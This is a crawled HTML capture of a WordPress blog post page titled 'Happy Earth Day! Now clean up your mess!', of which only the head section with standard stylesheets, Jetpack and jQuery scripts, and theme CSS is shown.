

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/happy-earth-day-now-clean-up-your-mess/
body_size: 17375
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Happy Earth Day!  Now clean up your mess! &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fhappy-earth-day-now-clean-up-your-mess%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fhappy-earth-day-now-clean-up-your-mess%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/happy-earth-day-now-clean-up-your-mess/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=488' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
